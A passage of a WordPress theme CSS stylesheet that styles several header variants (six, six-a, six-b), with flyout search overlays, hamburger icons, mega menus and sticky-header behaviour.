    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six .wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
    background-color: #fff;
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_header.style-six .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_header.style-six .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_header.style-six .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_header.style-six .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-six body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

.wraper_header.style-six .flyout_search .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_header.style-six .flyout_search .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_header.style-six .flyout_search .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_header.style-six .flyout_search .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}


/*--------------------------------------------------------------
# Header Style Six A
--------------------------------------------------------------*/
.wraper_header.style-six-a{
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
    /* wraper_flyout_search */
}

.wraper_header.style-six-a .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-six-a .wraper_header_main > .container {
    padding-top: 15px;
    padding-bottom: 15px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six-a .wraper_header_main .header_main_action ul > .header-flyout-phone span {
    padding-left: 5px;
}

.wraper_header.style-six-a .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-six-a .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-a .wraper_header_main .header_main .brand-logo-sticky {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six-a .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six-a .wraper_header_main .header_main .brand-logo-sticky img {
    max-width: 103px;
}

.wraper_header.style-six-a .wraper_header_main .header_main .brand-logo-sticky {
    display: none;
}

.wraper_header.style-six-a .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 7px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    background-color: transparent !important;
}

.wraper_header.style-six-a .wraper_header_main .header-responsive-nav .ti-menu {
    /*color: #fff;*/
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7),
.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(-10px);
    -webkit-transform: translateX(-10px);
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
    transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
}

.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8),
.wraper_header.style-six-a .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six-a .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six-a .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 16px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

.wraper_header.style-six-a .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 35px;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 2px;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 2px;
    border-radius: 10px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 100%;
    right: auto;
    left: 0;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    border-radius: 4px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-six-a-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-six-a .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six-a .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six-a .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-six-a .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

/*.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
*/
.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six-a .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-six-a .is-sticky .wraper_header_main > .container {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main .brand-logo {
    display: none;
}

.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
    display: block;
}

.wraper_header.style-six-a .wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-a body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-six-a .wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-six-a .wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_header.style-six-a .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_header.style-six-a .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-six-a .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-six-a .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six-a .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six-a .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
    background-color: #fff;
}

.wraper_header.style-six-a .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_header.style-six-a .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_header.style-six-a .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_header.style-six-a .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_header.style-six-a .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_header.style-six-a .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-six-a body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

.wraper_header.style-six-a .flyout_search .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_header.style-six-a .flyout_search .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_header.style-six-a .flyout_search .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_header.style-six-a .flyout_search .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}
@media screen and (min-width: 992px) and (max-width: 1199px) {

    
}

/* TABLET LANDSCAPE PART */
@media screen and (max-width: 991px) {
    .wraper_header.style-six-a .wraper_header_main .header_main_action { 
        margin-top: 10px;
        display: none;
    }
    
}


/*--------------------------------------------------------------
# Header Style Six B
--------------------------------------------------------------*/
.wraper_header.style-six-b {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
    /* wraper_flyout_search */
}

.wraper_header.style-six-b .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-six-b .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky img {
    max-width: 103px;
}

.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky {
    display: none;
}

.wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 3px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    background-color: transparent !important;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(-10px);
    -webkit-transform: translateX(-10px);
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
    transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
}

.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8),
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-six-b .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six-b .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-six-b .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

